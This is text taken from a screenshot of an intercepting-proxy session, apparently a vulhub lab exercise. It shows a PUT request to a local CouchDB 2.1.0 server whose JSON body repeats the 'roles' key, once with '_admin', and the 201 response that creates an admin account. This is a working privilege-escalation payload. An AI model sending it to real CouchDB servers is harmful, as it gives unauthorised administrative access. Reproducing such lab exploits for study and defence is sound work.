 Go
Cancel
<
>
Target: http://127.0.0.1:598
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: localhost:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 108
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"roles": [],
"password": "vulhub"
}
HTTP/1.1 201 Created
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: 78e5cccc4f
Server: CouchDB/2.1.0 (Erlang OTP/17)
Location: http://localhost:5984/_users/org.couchdb.user:vulhub
ETag: "1-76b23baa7a5294938ba9a54742e78850"
Date: Wed, 16 Oct 2024 23:13:06 GMT
Content-Type: application/json
Content-Length: 86
Connection: close
Cache-Control: must-revalidate
{"ok":true,"id":"org.couchdb.user:vulhub","rev":"1-76b23baa7a5294938ba9a54742e78850"}